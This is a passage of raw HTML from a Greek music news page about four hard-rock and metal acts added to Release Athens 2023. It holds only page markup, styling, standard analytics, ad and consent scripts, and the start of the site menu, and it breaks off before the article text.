

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avopolis.gr/articles/release-festival-2023/athens-release-news/79241-soulfly-insomnium-nova-twins-heaven-shall-burn-tessera-akoma-onomata-tou-skliroy-ixou-erxontai-sto-release-athens-2023
body_size: 17494
content:
<!DOCTYPE html>
<html class="com_content view-article layout-blog j4 " lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<meta charset="utf-8">
	<meta name="author" content="Ναταλία Πετρίτη">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta property="og:title" content="Soulfly, Insomnium, Nova Twins, Heaven Shall Burn: Τέσσερα ακόμα ονόματα του σκληρού ήχου έρχονται στο Release Athens 2023">
	<meta property="og:type" content="article">
	<meta property="og:image" content="https://www.avopolis.gr/images/3161/2023/soulfly-.jpg">
	<meta property="og:url" content="https://www.avopolis.gr/articles/release-festival-2023/athens-release-news/79241-soulfly-insomnium-nova-twins-heaven-shall-burn-tessera-akoma-onomata-tou-skliroy-ixou-erxontai-sto-release-athens-2023">
	<meta property="og:site_name" content="avopolis.gr">
	<meta property="og:description" content="Avopolis Network">
	<meta property="fb:app_id" content="608187628342446">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Soulfly, Insomnium, Nova Twins, Heaven Shall Burn: Τέσσερα ακόμα ονόματα του σκληρού ήχου έρχονται στο Release Athens 2023</title>
	<link href="https://www.avopolis.gr/templates/gk_spotlight/images/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
	<link href="https://www.avopolis.gr/j-pages/smart-search?format=opensearch" rel="search" title="OpenSearch Avopolis Music Network" type="application/opensearchdescription+xml">
<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.5" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/media/plg_content_osembed/css/osembed.css?e63ff340ce0a43fd3c4f514f53f0ce75" rel="stylesheet" />
	<link href="/templates/gk_spotlight/css/override.css?v1.1" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/fontawesome5/css/all.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/normalize.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/system/system.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.theme.default.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/template.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/legacy.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@300;400;500;600;700;800&amp;display=swap" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css" rel="stylesheet" />
	<link href="/modules/mod_we_ufeed_display/tmpl/default/style.css" rel="stylesheet" />
	<style>
                .childcontent { padding: 16px; }
                .childcontent .gkcol { width: 200px; }
            </style>
	<style> @media (min-width: 1400px){
.gkBoxmusic .article-category.layout-default .item {
    width: 100%; } 

.gkBoxmusic .article-category .item{
     border-right: 0;}

.gkBoxmusic .item {
padding: 5px;}
}
.eb-event-price.btn.btn-primary{
	display:none;}
.article-category.layout-left .item:first-child{
height:auto!important;}

.article-category.layout-left{
padding-bottom:0;}

.btn.btn-sm.fbfirstcomment, .btn.btn-sm.postnow, .btn.btn-sm.igstoryvideo, .btn.btn-sm.igstoryphoto, .btn.btn-sm.photolink, .btn.btn-sm.fbphotopost, .btn.btn-sm.fbvideo, .btn.btn-sm.fbexclude, .btn.btn-sm.igphotopost, .btn.btn-sm.igvideo, .btn.btn-sm.igcarousel {
	display: none;}

.btn.btn-sm.btn-info.fbfirstcomment, .btn.btn-sm.btn-info.photolink, .btn.btn-sm.btn-info.postnow, .btn.btn-sm.btn-info.igstoryvideo, .btn.btn-sm.btn-info.igstoryphoto, .btn.btn-sm.btn-info.fbphotopost, .btn.btn-sm.btn-info.fbvideo, .btn.btn-sm.btn-info.fbexclude, .btn.btn-sm.btn-info.igphotopost, .btn.btn-sm.btn-info.igvideo, .btn.btn-sm.btn-info.igcarousel, .list-inline-item.tag-4984.tag-list1 {
display:none;}
.list-inline-item.tag-5344.tag-list3, .list-inline-item.tag-5340.tag-list2, .list-inline-item.tag-5340.tag-list1, .list-inline-item.tag-5344.tag-list2, .list-inline-item.tag-5340.tag-list0, .list-inline-item.tag-5344.tag-list1, .list-inline-item.tag-4984.tag-list2, .list-inline-item.tag-4984.tag-list1, .list-inline-item.tag-4984.tag-list0, .list-inline-item.tag-4984.tag-list3, .list-inline-item.tag-4982.tag-list0,  .list-inline-item.tag-4982.tag-list1,  .list-inline-item.tag-4982.tag-list2,  .list-inline-item.tag-4982.tag-list3 { display:none!important; }</style>
	<style>html, body,  { font-family: Verdana, Geneva, sans-serif; }
</style>
	<style>h1, h2, h3, h4, h5, h6, { font-family: Noto Serif; }
</style>
	<style>.gkLogo.text { font-family: NewYork, Arial, sans-serif; }
</style>
	<style>.article-meta,
 { font-family: AstyCFStd, Arial, sans-serif; }
</style>
	<style>@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}</style>
	<style>@media screen and (max-width: 1040px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 820px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 540px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 880px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 800px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 500px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 240px; }
	    }
</style>
	<style>#gkSidebar { width: 30%; }
</style>
	<style>#gkContent { width: 70%; }
</style>
	<style>#gkContentWrap { width: 100%; }
</style>
	<style>#menu1827 > div,
#menu1827 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1834 > div,
#menu1834 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1837 > div,
#menu1837 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1843 > div,
#menu1843 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1840 > div,
#menu1840 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu2155 > div,
#menu2155 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1851 > div,
#menu1851 > div > .childcontent-inner { width: 200px; }
</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","JLIB_JS_AJAX_ERROR_OTHER":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON: \u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2 HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c4\u03c9\u03bd \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","MESSAGE":"\u039c\u03ae\u03bd\u03c5\u03bc\u03b1","NOTICE":"\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7","WARNING":"\u03a0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03c3\u03b7\u03c3\u03b7","JCLOSE":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","JOK":"\u039fK","JOPEN":"\u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03cc"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.avopolis.gr\/","base":"","baseFull":"https:\/\/www.avopolis.gr\/"},"csrf.token":"e718e640d0e78a34babb79dba5fd4e46"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer></script>
	<script src="/media/com_finder/js/finder-es5.min.js?14e4c7fdce4ca11c6d12b74bad128529a294b183" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
	<script src="/media/com_finder/js/finder.min.js?c8b55661ed62db937b8d6856090adf9258c4a0fc" type="module"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/media/plg_content_osembed/js/osembed.min.js?e63ff340ce0a43fd3c4f514f53f0ce75"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/html5lightbox/html5lightbox.js"></script>
	<script src="//use.edgefonts.net/AstyCFStd.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/scrollreveal.js"></script>
	<script>
$GK_TMPL_URL = "https://www.avopolis.gr/templates/gk_spotlight";
</script>
	<script>
$GK_URL = "https://www.avopolis.gr/";
</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Platform-Music" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis-Cinema-Seires" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="AVOPOLIS" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis General" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main2" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main3" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main4" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis " />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Instagram Posts" />
	<link rel="apple-touch-icon" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<!-- Start: Google Structured Data -->
			
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.avopolis.gr/articles/release-festival-2023/athens-release-news/79241-soulfly-insomnium-nova-twins-heaven-shall-burn-tessera-akoma-onomata-tou-skliroy-ixou-erxontai-sto-release-athens-2023"
    },
    "headline": "Soulfly, Insomnium, Nova Twins, Heaven Shall Burn: Τέσσερα ακόμα ονόματα του σκληρού ήχου έρχονται στο Release Athens 2023",
    "description": "Για να πλαισιώσουν τους ανακοινωμένους headliners σε ισάριθμες ημέρες του φεστιβάλ",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.avopolis.gr/images/3161/2023/soulfly-.jpg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Avopolis.gr",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "name": "Ναταλία Πετρίτη",
        "url": "Ναταλία Πετρίτη"
    },
    "datePublished": "2023-03-13T11:30:53+02:00",
    "dateCreated": "2023-03-13T11:30:53+02:00",
    "dateModified": "2023-03-13T15:31:14+02:00"
}
</script>
			<!-- End: Google Structured Data -->

	<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/respond.js"></script>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/selectivizr.js"></script>
<script type="text/javascript" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.2.2/Chart.min.js"></script> -->	 </head>
<body
	 class=" no-mainbodyTop" 	

			 data-tablet-width="1040" data-mobile-width="640"
	id="gkTemplateTop">
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JD4GSZ8VW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7JD4GSZ8VW');</script>	
	<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '280507965686636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=280507965686636&ev=PageView&noscript=1"
/></noscript>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script src="https://jsc.mgid.com/site/1067169.js" async></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'avopolis.gr';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'tTQ0vgSkx3k7h', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5119526941823529"
     crossorigin="anonymous"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="//pahtag.tech/c/avopolis.js"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="https://cdn.mediaownerscloud.com/sites/avopolisgr-68gzi/tags/pamoc_loader"></script>            </div>

</div>


	<div id="gkBg-main">
		<div class="container">
			<header id="gkHeader" class="gk-clearfix">
				<div class="gkHeader_mobile no-desktop">
					<div class="wrap-inner">
						<!-- Menu Mobile -->
												<div id="gkMobileMenu" class="">
							<span id="static-aside-menu-toggler">
								<span class="bar-first"></span>
								<span class="bar-mid"></span>
								<span class="bar-last"></span>
							</span>
						</div>
						
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>

						<div class="header-right">
							<div id="gkSearch" class="gkSearch txt-search txt-name">
								<div class="icon"></div>
							</div>

						</div>
					</div>
				</div>

				<div id="gkHeaderNav" class="only-desktop gk-clearfix logo-image">

					<div class="area-top">
						<!-- Logo -->
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>
						<!-- Main Menu -->
																					<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild" id="menu1827"  >ΝΕΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first" id="menu1828"  >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"  id="menu1829"  >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"  id="menu1830"  >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last" id="menu1831"  >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/live"  class=" haschild" id="menu1834"  >ΣΥΝΑΥΛΙΕΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first" id="menu1835"  >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last" id="menu1836"  >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/albums"  class=" haschild" id="menu1837"  >ΑΛΜΠΟΥΜ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first" id="menu1838"  >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last" id="menu1839"  >ΔΙΕΘΝΗ</a></li></ul></div>
</div>
